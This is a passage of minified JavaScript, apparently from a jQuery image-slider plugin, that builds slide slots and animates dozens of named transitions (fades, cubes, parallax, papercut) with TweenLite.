c.autoHeight&&(g=c.c.height());void 0==u&&(u=0);var y=0,F=f.data("bgfit"),r=f.data("bgrepeat"),f=f.data("bgposition");switch(void 0==F&&(F="cover"),void 0==r&&(r="no-repeat"),void 0==f&&(f="center center"),d){case "box":for(var v=y=0;v<c.slots;v++){for(e=d=0;e<c.slots;e++)b.append('<div class="slot" style="position:absolute;top:'+(0+d)+"px;left:"+(u+y)+"px;width:"+c.slotw+"px;height:"+c.sloth+'px;overflow:hidden;"><div class="slotslide" data-x="'+y+'" data-y="'+d+'" style="position:absolute;top:0px;left:0px;width:'+
c.slotw+"px;height:"+c.sloth+'px;overflow:hidden;"><div style="position:absolute;top:'+(0-d)+"px;left:"+(0-y)+"px;width:"+D+"px;height:"+g+"px;background-color:"+w+";background-image:url("+l+");background-repeat:"+r+";background-size:"+F+";background-position:"+f+';"></div></div></div>'),d+=c.sloth,void 0!=h&&void 0!=k&&punchgs.TweenLite.set(b.find(".slot").last(),{rotationZ:k});y+=c.slotw}break;case "vertical":case "horizontal":if("horizontal"==d)for(e||(y=0-c.slotw),e=0;e<c.slots;e++)b.append('<div class="slot" style="position:absolute;top:0px;left:'+
(u+e*c.slotw)+"px;overflow:hidden;width:"+(c.slotw+.6)+"px;height:"+g+'px"><div class="slotslide" style="position:absolute;top:0px;left:'+y+"px;width:"+(c.slotw+.6)+"px;height:"+g+'px;overflow:hidden;"><div style="background-color:'+w+";position:absolute;top:0px;left:"+(0-e*c.slotw)+"px;width:"+D+"px;height:"+g+"px;background-image:url("+l+");background-repeat:"+r+";background-size:"+F+";background-position:"+f+';"></div></div></div>'),void 0!=h&&void 0!=k&&punchgs.TweenLite.set(b.find(".slot").last(),
{rotationZ:k});else for(e||(y=0-c.sloth),e=0;e<c.slots+2;e++)b.append('<div class="slot" style="position:absolute;top:'+(0+e*c.sloth)+"px;left:"+u+"px;overflow:hidden;width:"+D+"px;height:"+c.sloth+'px"><div class="slotslide" style="position:absolute;top:'+y+"px;left:0px;width:"+D+"px;height:"+c.sloth+'px;overflow:hidden;"><div style="background-color:'+w+";position:absolute;top:"+(0-e*c.sloth)+"px;left:0px;width:"+D+"px;height:"+g+"px;background-image:url("+l+");background-repeat:"+r+";background-size:"+
F+";background-position:"+f+';"></div></div></div>'),void 0!=h&&void 0!=k&&punchgs.TweenLite.set(b.find(".slot").last(),{rotationZ:k})}},h=function(a,b,c,d,h){d=punchgs.Power1.easeIn;var e=punchgs.Power1.easeOut,f=punchgs.Power1.easeInOut,k=punchgs.Power2.easeIn,l=punchgs.Power2.easeOut,x=punchgs.Power2.easeInOut,g=(punchgs.Power3.easeIn,punchgs.Power3.easeOut),u=punchgs.Power3.easeInOut,y=[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45];a=[16,17,18,19,
20,21,22,23,24,25,27];var F=0,r=1,v=0,N=0,T=([],[["boxslide",0,1,10,0,"box",!1,null,0,e,e,500,6],["boxfade",1,0,10,0,"box",!1,null,1,f,f,700,5],["slotslide-horizontal",2,0,0,200,"horizontal",!0,!1,2,x,x,700,3],["slotslide-vertical",3,0,0,200,"vertical",!0,!1,3,x,x,700,3],["curtain-1",4,3,0,0,"horizontal",!0,!0,4,e,e,300,5],["curtain-2",5,3,0,0,"horizontal",!0,!0,5,e,e,300,5],["curtain-3",6,3,25,0,"horizontal",!0,!0,6,e,e,300,5],["slotzoom-horizontal",7,0,0,400,"horizontal",!0,!0,7,e,e,300,7],["slotzoom-vertical",
8,0,0,0,"vertical",!0,!0,8,l,l,500,8],["slotfade-horizontal",9,0,0,500,"horizontal",!0,null,9,l,l,500,25],["slotfade-vertical",10,0,0,500,"vertical",!0,null,10,l,l,500,25],["fade",11,0,1,300,"horizontal",!0,null,11,x,x,1E3,1],["crossfade",11,1,1,300,"horizontal",!0,null,11,x,x,1E3,1],["fadethroughdark",11,2,1,300,"horizontal",!0,null,11,x,x,1E3,1],["fadethroughlight",11,3,1,300,"horizontal",!0,null,11,x,x,1E3,1],["fadethroughtransparent",11,4,1,300,"horizontal",!0,null,11,x,x,1E3,1],["slideleft",
12,0,1,0,"horizontal",!0,!0,12,u,u,1E3,1],["slideup",13,0,1,0,"horizontal",!0,!0,13,u,u,1E3,1],["slidedown",14,0,1,0,"horizontal",!0,!0,14,u,u,1E3,1],["slideright",15,0,1,0,"horizontal",!0,!0,15,u,u,1E3,1],["slideoverleft",12,7,1,0,"horizontal",!0,!0,12,u,u,1E3,1],["slideoverup",13,7,1,0,"horizontal",!0,!0,13,u,u,1E3,1],["slideoverdown",14,7,1,0,"horizontal",!0,!0,14,u,u,1E3,1],["slideoverright",15,7,1,0,"horizontal",!0,!0,15,u,u,1E3,1],["slideremoveleft",12,8,1,0,"horizontal",!0,!0,12,u,u,1E3,1],
["slideremoveup",13,8,1,0,"horizontal",!0,!0,13,u,u,1E3,1],["slideremovedown",14,8,1,0,"horizontal",!0,!0,14,u,u,1E3,1],["slideremoveright",15,8,1,0,"horizontal",!0,!0,15,u,u,1E3,1],["papercut",16,0,0,600,"",null,null,16,u,u,1E3,2],["3dcurtain-horizontal",17,0,20,100,"vertical",!1,!0,17,f,f,500,7],["3dcurtain-vertical",18,0,10,100,"horizontal",!1,!0,18,f,f,500,5],["cubic",19,0,20,600,"horizontal",!1,!0,19,u,u,500,1],["cube",19,0,20,600,"horizontal",!1,!0,20,u,u,500,1],["flyin",20,0,4,600,"vertical",
!1,!0,21,g,u,500,1],["turnoff",21,0,1,500,"horizontal",!1,!0,22,u,u,500,1],["incube",22,0,20,200,"horizontal",!1,!0,23,x,x,500,1],["cubic-horizontal",23,0,20,500,"vertical",!1,!0,24,l,l,500,1],["cube-horizontal",23,0,20,500,"vertical",!1,!0,25,l,l,500,1],["incube-horizontal",24,0,20,500,"vertical",!1,!0,26,x,x,500,1],["turnoff-vertical",25,0,1,200,"horizontal",!1,!0,27,x,x,500,1],["fadefromright",12,1,1,0,"horizontal",!0,!0,28,x,x,1E3,1],["fadefromleft",15,1,1,0,"horizontal",!0,!0,29,x,x,1E3,1],["fadefromtop",
14,1,1,0,"horizontal",!0,!0,30,x,x,1E3,1],["fadefrombottom",13,1,1,0,"horizontal",!0,!0,31,x,x,1E3,1],["fadetoleftfadefromright",12,2,1,0,"horizontal",!0,!0,32,x,x,1E3,1],["fadetorightfadefromleft",15,2,1,0,"horizontal",!0,!0,33,x,x,1E3,1],["fadetobottomfadefromtop",14,2,1,0,"horizontal",!0,!0,34,x,x,1E3,1],["fadetotopfadefrombottom",13,2,1,0,"horizontal",!0,!0,35,x,x,1E3,1],["parallaxtoright",12,3,1,0,"horizontal",!0,!0,36,x,k,1500,1],["parallaxtoleft",15,3,1,0,"horizontal",!0,!0,37,x,k,1500,1],
["parallaxtotop",14,3,1,0,"horizontal",!0,!0,38,x,d,1500,1],["parallaxtobottom",13,3,1,0,"horizontal",!0,!0,39,x,d,1500,1],["scaledownfromright",12,4,1,0,"horizontal",!0,!0,40,x,k,1E3,1],["scaledownfromleft",15,4,1,0,"horizontal",!0,!0,41,x,k,1E3,1],["scaledownfromtop",14,4,1,0,"horizontal",!0,!0,42,x,k,1E3,1],["scaledownfrombottom",13,4,1,0,"horizontal",!0,!0,43,x,k,1E3,1],["zoomout",13,5,1,0,"horizontal",!0,!0,44,x,k,1E3,1],["zoomin",13,6,1,0,"horizontal",!0,!0,45,x,k,1E3,1],["slidingoverlayup",
27,0,1,0,"horizontal",!0,!0,47,f,e,2E3,1],["slidingoverlaydown",28,0,1,0,"horizontal",!0,!0,48,f,e,2E3,1],["slidingoverlayright",30,0,1,0,"horizontal",!0,!0,49,f,e,2E3,1],["slidingoverlayleft",29,0,1,0,"horizontal",!0,!0,50,f,e,2E3,1],["parallaxcirclesup",31,0,1,0,"horizontal",!0,!0,51,x,d,1500,1],["parallaxcirclesdown",32,0,1,0,"horizontal",!0,!0,52,x,d,1500,1],["parallaxcirclesright",33,0,1,0,"horizontal",!0,!0,53,x,d,1500,1],["parallaxcirclesleft",34,0,1,0,"horizontal",!0,!0,54,x,d,1500,1],["notransition",
26,0,1,0,"horizontal",!0,null,46,x,k,1E3,1],["parallaxright",12,3,1,0,"horizontal",!0,!0,55,x,k,1500,1],["parallaxleft",15,3,1,0,"horizontal",!0,!0,56,x,k,1500,1],["parallaxup",14,3,1,0,"horizontal",!0,!0,57,x,d,1500,1],["parallaxdown",13,3,1,0,"horizontal",!0,!0,58,x,d,1500,1]]);b.duringslidechange=!0;b.testanims=!1;1==b.testanims&&(b.nexttesttransform=void 0===b.nexttesttransform?34:b.nexttesttransform+1,b.nexttesttransform=70<b.nexttesttransform?0:b.nexttesttransform,c=T[b.nexttesttransform][0],
console.log(c+"  "+b.nexttesttransform+"  "+T[b.nexttesttransform][1]+"  "+T[b.nexttesttransform][2]));jQuery.each("parallaxcircles slidingoverlay slide slideover slideremove parallax".split(" "),function(a,b){c==b+"horizontal"&&(c=1!=h?b+"left":b+"right");c==b+"vertical"&&(c=1!=h?b+"up":b+"down")});"random"==c&&(c=Math.round(Math.random()*T.length-1),c>T.length-1&&(c=T.length-1));"random-static"==c&&(c=Math.round(Math.random()*y.length-1),c>y.length-1&&(c=y.length-1),c=y[c]);"random-premium"==c&&
(c=Math.round(Math.random()*a.length-1),c>a.length-1&&(c=a.length-1),c=a[c]);d=[12,13,14,15,16,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45];1==b.isJoomla&&void 0!=window.MooTools&&-1!=d.indexOf(c)&&(b=Math.round(Math.random()*(a.length-2))+1,b>a.length-1&&(b=a.length-1),0==b&&(b=1),c=a[b]);(function(){jQuery.each(T,function(a,b){(b[0]==c||b[8]==c)&&(F=b[1],r=b[2],v=N);N+=1})})();30<F&&(F=30);0>F&&(F=0);b={};return b.nexttrans=F,b.STA=T[v],b.specials=r,b},c=function(a,b){return void 0==b||
jQuery.isNumeric(a)?a:void 0==a?a:a.split(",")[b]},b=function(a,b,e,k,x,n,A,z,w){function f(a,b,c,d,e){d=a.find(".slot");var f=[2,1.2,.9,.7,.55,.42],g=a.width(),h=a.height();d.wrap('<div class="slot-circle-wrapper" style="overflow:hidden;position:absolute;border:1px solid #fff"></div>');for(var k=0;6>k;k++)d.parent().clone(!1).appendTo(A);a.find(".slot-circle-wrapper").each(function(a){if(6>a){var d=jQuery(this),k=d.find(".slot"),l=g>h?f[a]*g:f[a]*h,r=0+(l/2-g/2),n=0+(l/2-h/2),v={width:g,height:h,
autoAlpha:1,top:n+"px",position:"absolute",left:(33==c?r:34==c?r+g/2:r)+"px"},r={top:n+"px",left:r+"px",ease:e};w.add(punchgs.TweenLite.fromTo(d,b,{scale:1,transformOrigo:"50% 50%",width:l+"px",height:l+"px",top:h/2-l/2+"px",left:(33==c?g/2-l/2:34==c?g-l:g/2-l/2)+"px",borderRadius:0!=a?"50%":"0"},{scale:1,top:h/2-l/2,left:g/2-l/2,ease:e}),0);w.add(punchgs.TweenLite.fromTo(k,b,v,r),0);w.add(punchgs.TweenLite.fromTo(d,.001,{autoAlpha:0},{autoAlpha:1}),0)}})}var g=n.index(),l=x.index(),y=g>l?1:0;"arrow"==
k.sc_indicator&&(y=k.sc_indicator_dir);var F=h(e,k,b,A,y),l=F.STA,g=F.specials;a=F.nexttrans;"on"==A.data("kenburns")&&(a=11);var F=x.data("nexttransid")||0,r=c(x.data("masterspeed"),F),r="default"===r?l[11]:"random"===r?Math.round(1E3*Math.random()+300):void 0!=r?parseInt(r,0):l[11],r=r>k.delay?k.delay:r,r=r+l[4];k.slots=c(x.data("slotamount"),F);k.slots=void 0==k.slots||"default"==k.slots?l[12]:"random"==k.slots?Math.round(12*Math.random()+4):k.slots;k.slots=1>k.slots?"boxslide"==b?Math.round(6*
Math.random()+3):"flyin"==b?Math.round(4*Math.random()+1):k.slots:k.slots;k.slots=(4==a||5==a||6==a)&&3>k.slots?3:k.slots;k.slots=0!=l[3]?Math.min(k.slots,l[3]):k.slots;k.slots=9==a?k.width/20:10==a?k.height/20:k.slots;k.rotate=c(x.data("rotate"),F);k.rotate=void 0==k.rotate||"default"==k.rotate?0:999==k.rotate||"random"==k.rotate?Math.round(360*Math.random()):k.rotate;k.rotate=!jQuery.support.transition||k.ie||k.ie9?0:k.rotate;11!=a&&(null!=l[7]&&d(z,k,l[7],l[5]),null!=l[6]&&d(A,k,l[6],l[5]));w.add(punchgs.TweenLite.set(A.find(".defaultvid"),
{y:0,x:0,top:0,left:0,scale:1}),0);w.add(punchgs.TweenLite.set(z.find(".defaultvid"),{y:0,x:0,top:0,left:0,scale:1}),0);w.add(punchgs.TweenLite.set(A.find(".defaultvid"),{y:"+0%",x:"+0%"}),0);w.add(punchgs.TweenLite.set(z.find(".defaultvid"),{y:"+0%",x:"+0%"}),0);w.add(punchgs.TweenLite.set(A,{autoAlpha:1,y:"+0%",x:"+0%"}),0);w.add(punchgs.TweenLite.set(z,{autoAlpha:1,y:"+0%",x:"+0%"}),0);w.add(punchgs.TweenLite.set(A.parent(),{backgroundColor:"transparent"}),0);w.add(punchgs.TweenLite.set(z.parent(),
{backgroundColor:"transparent"}),0);var v=c(x.data("easein"),F),N=c(x.data("easeout"),F);if(v="default"===v?l[9]||punchgs.Power2.easeInOut:v||l[9]||punchgs.Power2.easeInOut,N="default"===N?l[10]||punchgs.Power2.easeInOut:N||l[10]||punchgs.Power2.easeInOut,0==a){var T=Math.ceil(k.height/k.sloth),B=0;A.find(".slotslide").each(function(a){var b=jQuery(this);B+=1;B==T&&(B=0);w.add(punchgs.TweenLite.from(b,r/600,{opacity:0,top:0-k.sloth,left:0-k.slotw,rotation:k.rotate,force3D:"auto",ease:v}),(15*a+30*
B)/1500)})}if(1==a){var E;A.find(".slotslide").each(function(a){a=jQuery(this);var b=Math.random()*r+300,c=500*Math.random()+200;b+c>E&&(E=c+c);w.add(punchgs.TweenLite.from(a,b/1E3,{autoAlpha:0,force3D:"auto",rotation:k.rotate,ease:v}),c/1E3)})}if(2==a){var I=new punchgs.TimelineLite;z.find(".slotslide").each(function(){var a=jQuery(this);I.add(punchgs.TweenLite.to(a,r/1E3,{left:k.slotw,ease:v,force3D:"auto",rotation:0-k.rotate}),0);w.add(I,0)});A.find(".slotslide").each(function(){var a=jQuery(this);
I.add(punchgs.TweenLite.from(a,r/1E3,{left:0-k.slotw,ease:v,force3D:"auto",rotation:k.rotate}),0);w.add(I,0)})}3==a&&(I=new punchgs.TimelineLite,z.find(".slotslide").each(function(){var a=jQuery(this);I.add(punchgs.TweenLite.to(a,r/1E3,{top:k.sloth,ease:v,rotation:k.rotate,force3D:"auto",transformPerspective:600}),0);w.add(I,0)}),A.find(".slotslide").each(function(){var a=jQuery(this);I.add(punchgs.TweenLite.from(a,r/1E3,{top:0-k.sloth,rotation:k.rotate,ease:N,force3D:"auto",transformPerspective:600}),
0);w.add(I,0)}));if(4==a||5==a){setTimeout(function(){z.find(".defaultimg").css({opacity:0})},100);var L=r/1E3,I=new punchgs.TimelineLite;z.find(".slotslide").each(function(b){var c=jQuery(this),d=b*L/k.slots;5==a&&(d=(k.slots-b-1)*L/k.slots/1.5);I.add(punchgs.TweenLite.to(c,3*L,{transformPerspective:600,force3D:"auto",top:0+k.height,opacity:.5,rotation:k.rotate,ease:v,delay:d}),0);w.add(I,0)});A.find(".slotslide").each(function(b){var c=jQuery(this),d=b*L/k.slots;5==a&&(d=(k.slots-b-1)*L/k.slots/
1.5);I.add(punchgs.TweenLite.from(c,3*L,{top:0-k.height,opacity:.5,rotation:k.rotate,force3D:"auto",ease:punchgs.eo,delay:d}),0);w.add(I,0)})}6==a&&(2>k.slots&&(k.slots=2),k.slots%2&&(k.slots+=1),I=new punchgs.TimelineLite,setTimeout(function(){z.find(".defaultimg").css({opacity:0})},100),z.find(".slotslide").each(function(a){var b=jQuery(this);I.add(punchgs.TweenLite.to(b,(r+(a+1<k.slots/2?90*(a+2):90*(2+k.slots-a)))/1E3,{top:0+k.height,opacity:1,force3D:"auto",rotation:k.rotate,ease:v}),0);w.add(I,
0)}),A.find(".slotslide").each(function(a){var b=jQuery(this);I.add(punchgs.TweenLite.from(b,(r+(a+1<k.slots/2?90*(a+2):90*(2+k.slots-a)))/1E3,{top:0-k.height,opacity:1,force3D:"auto",rotation:k.rotate,ease:N}),0);w.add(I,0)}));7==a&&(r*=2,r>k.delay&&(r=k.delay),I=new punchgs.TimelineLite,setTimeout(function(){z.find(".defaultimg").css({opacity:0})},100),z.find(".slotslide").each(function(){var a=jQuery(this).find("div");I.add(punchgs.TweenLite.to(a,r/1E3,{left:0-k.slotw/2+"px",top:0-k.height/2+"px",
width:2*k.slotw+"px",height:2*k.height+"px",opacity:0,rotation:k.rotate,force3D:"auto",ease:v}),0);w.add(I,0)}),A.find(".slotslide").each(function(a){var b=jQuery(this).find("div");I.add(punchgs.TweenLite.fromTo(b,r/1E3,{left:0,top:0,opacity:0,transformPerspective:600},{left:0-a*k.slotw+"px",ease:N,force3D:"auto",top:"0px",width:k.width,height:k.height,opacity:1,rotation:0,delay:.1}),0);w.add(I,0)}));8==a&&(r*=3,r>k.delay&&(r=k.delay),I=new punchgs.TimelineLite,z.find(".slotslide").each(function(){var a=
jQuery(this).find("div");I.add(punchgs.TweenLite.to(a,r/1E3,{left:0-k.width/2+"px",top:0-k.sloth/2+"px",width:2*k.width+"px",height:2*k.sloth+"px",force3D:"auto",ease:v,opacity:0,rotation:k.rotate}),0);w.add(I,0)}),A.find(".slotslide").each(function(a){var b=jQuery(this).find("div");I.add(punchgs.TweenLite.fromTo(b,r/1E3,{left:0,top:0,opacity:0,force3D:"auto"},{left:"0px",top:0-a*k.sloth+"px",width:A.find(".defaultimg").data("neww")+"px",height:A.find(".defaultimg").data("newh")+"px",opacity:1,ease:N,
rotation:0}),0);w.add(I,0)}));if(9==a||10==a){var U=0;A.find(".slotslide").each(function(a){var b=jQuery(this);U++;w.add(punchgs.TweenLite.fromTo(b,r/1E3,{autoAlpha:0,force3D:"auto",transformPerspective:600},{autoAlpha:1,ease:v,delay:5*a/1E3}),0)})}if(27==a||28==a||29==a||30==a){b=A.find(".slot");var l=27==a||29==a?"-100%":"+100%",F={overwrite:"all"},M={autoAlpha:0,zIndex:1,force3D:"auto",ease:v},R={position:"inherit",autoAlpha:0,overwrite:"all",zIndex:1},fa={autoAlpha:1,force3D:"auto",ease:N},O=
{overwrite:"all",zIndex:2},Q={autoAlpha:1,force3D:"auto",overwrite:"all",ease:v},V={overwrite:"all",zIndex:2},aa={autoAlpha:1,force3D:"auto",ease:v},da=1==(27==a||28==a?1:2)?"y":"x";F[da]="0px";M[da]=l;R[da]=27==a||29==a?"10%":"-10%";fa[da]="0%";O[da]=27==a||29==a?"+100%":"-100%";Q[da]=l;V[da]=27==a||29==a?"-80%":"80%";aa[da]=27==a||29==a?"80%":"-80%";b.append('<span style="background-color:rgba(0,0,0,0.6);width:100%;height:100%;position:absolute;top:0px;left:0px;display:block;z-index:2"></span>');
w.add(punchgs.TweenLite.fromTo(z,r/1E3,F,M),0);w.add(punchgs.TweenLite.fromTo(A.find(".defaultimg"),r/2E3,R,fa),r/2E3);w.add(punchgs.TweenLite.fromTo(b,r/1E3,O,Q),0);w.add(punchgs.TweenLite.fromTo(b.find(".slotslide div"),r/1E3,V,aa),0)}if(31==a||32==a||33==a||34==a)r=6E3,v=punchgs.Power3.easeInOut,b=r/1E3,mas=b-b/5,_nt=a,fy=31==_nt?"+100%":32==_nt?"-100%":"0%",fx=33==_nt?"+100%":34==_nt?"-100%":"0%",ty=31==_nt?"-100%":32==_nt?"+100%":"0%",tx=33==_nt?"-100%":34==_nt?"+100%":"0%",w.add(punchgs.TweenLite.fromTo(z,
b-.2*b,{y:0,x:0},{y:ty,x:tx,ease:N}),.2*b),w.add(punchgs.TweenLite.fromTo(A,b,{y:fy,x:fx},{y:"0%",x:"0%",ease:v}),0),A.find(".slot").remove(),A.find(".defaultimg").clone().appendTo(A).addClass("slot"),f(A,b,_nt,"in",v);if(11==a){4<g&&(g=0);U=0;b=2==g?"#000000":3==g?"#ffffff":"transparent";switch(g){case 0:w.add(punchgs.TweenLite.fromTo(A,r/1E3,{autoAlpha:0},{autoAlpha:1,force3D:"auto",ease:v}),0);break;case 1:w.add(punchgs.TweenLite.fromTo(A,r/1E3,{autoAlpha:0},{autoAlpha:1,force3D:"auto",ease:v}),
0);w.add(punchgs.TweenLite.fromTo(z,r/1E3,{autoAlpha:1},{autoAlpha:0,force3D:"auto",ease:v}),0);break;case 2:case 3:case 4:w.add(punchgs.TweenLite.set(z.parent(),{backgroundColor:b,force3D:"auto"}),0),w.add(punchgs.TweenLite.set(A.parent(),{backgroundColor:"transparent",force3D:"auto"}),0),w.add(punchgs.TweenLite.to(z,r/2E3,{autoAlpha:0,force3D:"auto",ease:v}),0),w.add(punchgs.TweenLite.fromTo(A,r/2E3,{autoAlpha:0},{autoAlpha:1,force3D:"auto",ease:v}),r/2E3)}w.add(punchgs.TweenLite.set(A.find(".defaultimg"),
{autoAlpha:1}),0);w.add(punchgs.TweenLite.set(z.find("defaultimg"),{autoAlpha:1}),0)}26==a&&(r=U=0,w.add(punchgs.TweenLite.fromTo(A,r/1E3,{autoAlpha:0},{autoAlpha:1,force3D:"auto",ease:v}),0),w.add(punchgs.TweenLite.to(z,r/1E3,{autoAlpha:0,force3D:"auto",ease:v}),0),w.add(punchgs.TweenLite.set(A.find(".defaultimg"),{autoAlpha:1}),0),w.add(punchgs.TweenLite.set(z.find("defaultimg"),{autoAlpha:1}),0));if(12==a||13==a||14==a||15==a){r>k.delay&&(r=k.delay);setTimeout(function(){punchgs.TweenLite.set(z.find(".defaultimg"),
{autoAlpha:0})},100);b=k.width;var l=k.height,V=A.find(".slotslide, .defaultvid"),M=F=0,P=1,fa=R=1,Q=O=r/1E3;("fullwidth"==k.sliderLayout||"fullscreen"==k.sliderLayout)&&(b=V.width(),l=V.height());12==a?F=b:15==a?F=0-b:13==a?M=l:14==a&&(M=0-l);1==g&&(P=0);2==g&&(P=0);3==g&&(O=r/1300);4!=g&&5!=g||(R=.6);6==g&&(R=1.4);(5==g||6==g)&&(fa=1.4,P=0,b=0,l=0,F=0,M=0);6==g&&(fa=.6);7==g&&(b=0,l=0);V=A.find(".slotslide");aa=z.find(".slotslide, .defaultvid");if(w.add(punchgs.TweenLite.set(n,{zIndex:15}),0),w.add(punchgs.TweenLite.set(x,
{zIndex:20}),0),8==g?(w.add(punchgs.TweenLite.set(n,{zIndex:20}),0),w.add(punchgs.TweenLite.set(x,{zIndex:15}),0),w.add(punchgs.TweenLite.set(V,{left:0,top:0,scale:1,opacity:1,rotation:0,ease:v,force3D:"auto"}),0)):w.add(punchgs.TweenLite.from(V,O,{left:F,top:M,scale:fa,opacity:P,rotation:k.rotate,ease:v,force3D:"auto"}),0),(4==g||5==g)&&(b=0,l=0),1!=g)switch(a){case 12:w.add(punchgs.TweenLite.to(aa,Q,{left:0-b+"px",force3D:"auto",scale:R,opacity:P,rotation:k.rotate,ease:N}),0);break;case 15:w.add(punchgs.TweenLite.to(aa,
Q,{left:b+"px",force3D:"auto",scale:R,opacity:P,rotation:k.rotate,ease:N}),0);break;case 13:w.add(punchgs.TweenLite.to(aa,Q,{top:0-l+"px",force3D:"auto",scale:R,opacity:P,rotation:k.rotate,ease:N}),0);break;case 14:w.add(punchgs.TweenLite.to(aa,Q,{top:l+"px",force3D:"auto",scale:R,opacity:P,rotation:k.rotate,ease:N}),0)}}16==a&&(I=new punchgs.TimelineLite,w.add(punchgs.TweenLite.set(n,{position:"absolute","z-index":20}),0),w.add(punchgs.TweenLite.set(x,{position:"absolute","z-index":15}),0),n.wrapInner('<div class="tp-half-one" style="position:relative; width:100%;height:100%"></div>'),
n.find(".tp-half-one").clone(!0).appendTo(n).addClass("tp-half-two"),n.find(".tp-half-two").removeClass("tp-half-one"),b=k.width,l=k.height,"on"==k.autoHeight&&(l=e.height()),n.find(".tp-half-one .defaultimg").wrap('<div class="tp-papercut" style="width:'+b+"px;height:"+l+'px;"></div>'),n.find(".tp-half-two .defaultimg").wrap('<div class="tp-papercut" style="width:'+b+"px;height:"+l+'px;"></div>'),n.find(".tp-half-two .defaultimg").css({position:"absolute",top:"-50%"}),n.find(".tp-half-two .tp-caption").wrapAll('<div style="position:absolute;top:-50%;left:0px;"></div>'),
w.add(punchgs.TweenLite.set(n.find(".tp-half-two"),{width:b,height:l,overflow:"hidden",zIndex:15,position:"absolute",top:l/2,left:"0px",transformPerspective:600,transformOrigin:"center bottom"}),0),w.add(punchgs.TweenLite.set(n.find(".tp-half-one"),{width:b,height:l/2,overflow:"visible",zIndex:10,position:"absolute",top:"0px",left:"0px",transformPerspective:600,transformOrigin:"center top"}),0),g=(n.find(".defaultimg"),Math.round(20*Math.random()-10)),F=Math.round(20*Math.random()-10),M=Math.round(20*
Math.random()-10),R=.4*Math.random()-.2,fa=.4*Math.random()-.2,O=1*Math.random()+1,Q=1*Math.random()+1,V=.3*Math.random()+.3,w.add(punchgs.TweenLite.set(n.find(".tp-half-one"),{overflow:"hidden"}),0),w.add(punchgs.TweenLite.fromTo(n.find(".tp-half-one"),r/800,{width:b,height:l/2,position:"absolute",top:"0px",left:"0px",force3D:"auto",transformOrigin:"center top"},{scale:O,rotation:g,y:0-l-l/4,autoAlpha:0,ease:v}),0),w.add(punchgs.TweenLite.fromTo(n.find(".tp-half-two"),r/800,{width:b,height:l,overflow:"hidden",
position:"absolute",top:l/2,left:"0px",force3D:"auto",transformOrigin:"center bottom"},{scale:Q,rotation:F,y:l+l/4,ease:v,autoAlpha:0,onComplete:function(){punchgs.TweenLite.set(n,{position:"absolute","z-index":15});punchgs.TweenLite.set(x,{position:"absolute","z-index":20});0<n.find(".tp-half-one").length&&(n.find(".tp-half-one .defaultimg").unwrap(),n.find(".tp-half-one .slotholder").unwrap());n.find(".tp-half-two").remove()}}),0),I.add(punchgs.TweenLite.set(A.find(".defaultimg"),{autoAlpha:1}),
0),null!=n.html()&&w.add(punchgs.TweenLite.fromTo(x,(r-200)/1E3,{scale:V,x:k.width/4*R,y:l/4*fa,rotation:M,force3D:"auto",transformOrigin:"center center",ease:N},{autoAlpha:1,scale:1,x:0,y:0,rotation:0}),0),w.add(I,0));if(17==a&&A.find(".slotslide").each(function(a){var b=jQuery(this);w.add(punchgs.TweenLite.fromTo(b,r/800,{opacity:0,rotationY:0,scale:.9,rotationX:-110,force3D:"auto",transformPerspective:600,transformOrigin:"center center"},{opacity:1,top:0,left:0,scale:1,rotation:0,rotationX:0,force3D:"auto",
rotationY:0,ease:v,delay:.06*a}),0)}),18==a&&A.find(".slotslide").each(function(a){var b=jQuery(this);w.add(punchgs.TweenLite.fromTo(b,r/500,{autoAlpha:0,rotationY:110,scale:.9,rotationX:10,force3D:"auto",transformPerspective:600,transformOrigin:"center center"},{autoAlpha:1,top:0,left:0,scale:1,rotation:0,rotationX:0,force3D:"auto",rotationY:0,ease:v,delay:.06*a}),0)}),19==a||22==a){I=new punchgs.TimelineLite;w.add(punchgs.TweenLite.set(n,{zIndex:20}),0);w.add(punchgs.TweenLite.set(x,{zIndex:20}),
0);setTimeout(function(){z.find(".defaultimg").css({opacity:0})},100);var t=90,P=1,C="center center ";1==y&&(t=-90);19==a?(C=C+"-"+k.height/2,P=0):C+=k.height/2;punchgs.TweenLite.set(e,{transformStyle:"flat",backfaceVisibility:"hidden",transformPerspective:600});A.find(".slotslide").each(function(a){var b=jQuery(this);I.add(punchgs.TweenLite.fromTo(b,r/1E3,{transformStyle:"flat",backfaceVisibility:"hidden",left:0,rotationY:k.rotate,z:10,top:0,scale:1,force3D:"auto",transformPerspective:600,transformOrigin:C,
rotationX:t},{left:0,rotationY:0,top:0,z:0,scale:1,force3D:"auto",rotationX:0,delay:50*a/1E3,ease:v}),0);I.add(punchgs.TweenLite.to(b,.1,{autoAlpha:1,delay:50*a/1E3}),0);w.add(I)});z.find(".slotslide").each(function(a){var b=jQuery(this),c=-90;1==y&&(c=90);I.add(punchgs.TweenLite.fromTo(b,r/1E3,{transformStyle:"flat",backfaceVisibility:"hidden",autoAlpha:1,rotationY:0,top:0,z:0,scale:1,force3D:"auto",transformPerspective:600,transformOrigin:C,rotationX:0},{autoAlpha:1,rotationY:k.rotate,top:0,z:10,
scale:1,rotationX:c,delay:50*a/1E3,force3D:"auto",ease:N}),0);w.add(I)});w.add(punchgs.TweenLite.set(n,{zIndex:18}),0)}if(20==a){if(setTimeout(function(){z.find(".defaultimg").css({opacity:0})},100),1==y)var J=-k.width,t=80,C="20% 70% -"+k.height/2;else J=k.width,t=-80,C="80% 70% -"+k.height/2;A.find(".slotslide").each(function(a){var b=jQuery(this);w.add(punchgs.TweenLite.fromTo(b,r/1E3,{left:J,rotationX:40,z:-600,opacity:P,top:0,scale:1,force3D:"auto",transformPerspective:600,transformOrigin:C,
transformStyle:"flat",rotationY:t},{left:0,rotationX:0,opacity:1,top:0,z:0,scale:1,rotationY:0,delay:50*a/1E3,ease:v}),0)});z.find(".slotslide").each(function(a){var b=jQuery(this),c=50*a/1E3;if(c=0<a?c+r/9E3:0,1!=y){a=-k.width/2;var d=30,e="20% 70% -"+k.height/2}else a=k.width/2,d=-30,e="80% 70% -"+k.height/2;N=punchgs.Power2.easeInOut;w.add(punchgs.TweenLite.fromTo(b,r/1E3,{opacity:1,rotationX:0,top:0,z:0,scale:1,left:0,force3D:"auto",transformPerspective:600,transformOrigin:e,transformStyle:"flat",
